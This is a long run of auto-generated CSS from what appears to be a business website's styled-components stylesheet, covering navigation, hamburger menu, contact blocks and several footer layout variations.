@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hBgSFq{font-weight:normal;padding:0;}/*!sc*/
.hBgSFq.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.hBgSFq.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#384730);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hBgSFq,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.SjBMB{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details,.SjBMB .panel-list,.SjBMB .address-block,.SjBMB .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a,.SjBMB .panel-list a,.SjBMB .address-block a,.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contact-details a:hover,.SjBMB .panel-list a:hover,.SjBMB .address-block a:hover,.SjBMB .contactCard a:hover,.SjBMB .contact-details a:hover *,.SjBMB .panel-list a:hover *,.SjBMB .address-block a:hover *,.SjBMB .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.SjBMB .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.SjBMB .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.SjBMB .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.SjBMB .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SjBMB .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.SjBMB .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.SjBMB .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.SjBMB .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .copyright-mobile-display,.SjBMB.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright-desktop-display,.SjBMB.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.SjBMB.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .hoursText{margin-top:0;}/*!sc*/
.SjBMB.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.SjBMB.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.SjBMB.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.SjBMB.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .bottomLinks{padding:0;}/*!sc*/
.SjBMB.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.SjBMB.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.SjBMB.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.SjBMB.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-a .addressCard h3,.SjBMB.variation-a .addressCard p,.SjBMB.variation-a .addressCard address,.SjBMB.variation-a .addressCard .address-block,.SjBMB.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .addressCard a:hover,.SjBMB.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-a .hoursOfOperation h3,.SjBMB.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-a .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.SjBMB.multi-location-footer .linksRow{margin:0;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.SjBMB.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.SjBMB.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.SjBMB.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.SjBMB.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.SjBMB.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.SjBMB.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.SjBMB.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.SjBMB.multi-location-footer .row .businessLogo a{width:100%;}.SjBMB.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.SjBMB.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.SjBMB.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.SjBMB.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.SjBMB.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.SjBMB.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.SjBMB.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.SjBMB.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.SjBMB.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.SjBMB.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.SjBMB.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.SjBMB.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.SjBMB.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .locationMap img{width:218px;}}/*!sc*/
.SjBMB.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.SjBMB.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.SjBMB.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.SjBMB.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.SjBMB.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.SjBMB.variation-b .addressCard h3,.SjBMB.variation-b .addressCard p,.SjBMB.variation-b .addressCard address,.SjBMB.variation-b .addressCard .address-block,.SjBMB.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .addressCard a:hover,.SjBMB.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.SjBMB.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.SjBMB.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.SjBMB.variation-b .hoursOfOperation h3,.SjBMB.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.SjBMB.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.SjBMB.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.SjBMB.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.SjBMB.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.SjBMB.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.SjBMB.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.SjBMB.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.SjBMB.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.SjBMB.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.SjBMB.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.SjBMB.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.SjBMB.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.SjBMB.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.SjBMB.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.SjBMB.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.SjBMB.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.SjBMB.Mini-Footer .row .businessLogo a{width:100%;}.SjBMB.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.SjBMB.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.SjBMB.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.SjBMB.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.SjBMB.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.SjBMB{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.SjBMB{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.SjBMB{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.SjBMB{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"SjBMB,"}/*!sc*/
.kQkqmY{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
